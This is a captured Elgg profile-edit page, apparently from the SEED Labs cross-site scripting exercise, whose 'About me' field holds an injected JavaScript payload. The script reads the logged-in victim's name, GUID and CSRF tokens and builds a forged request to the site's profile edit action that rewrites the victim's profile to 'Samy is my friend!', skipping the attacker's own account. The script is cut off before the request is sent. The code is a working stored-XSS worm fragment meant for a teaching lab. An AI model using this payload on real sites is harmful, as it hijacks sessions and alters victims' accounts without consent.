 Edit profile
Display name
Samy
Samy
About me
Embed content Visual editor
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="& elgg_ts="+elgg.security.token. elgg_ts;
var token="&_elgg_token="+elgg.security.token._elgg_token;
var description = "&=Samy is my friend!" + "&accesslevel[description]=2";
//Construct the content of your url.
var content= token + ts + userName + description + guid; //FILL IN
var samyGuid = 59; //FILL IN
var sendurl = "http://www.seed-server.com/action/profile/edit"; //FILL IN
if(elgg.session.user.guid!=samyGuid)
{
Public
Brief description
Public
Location
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications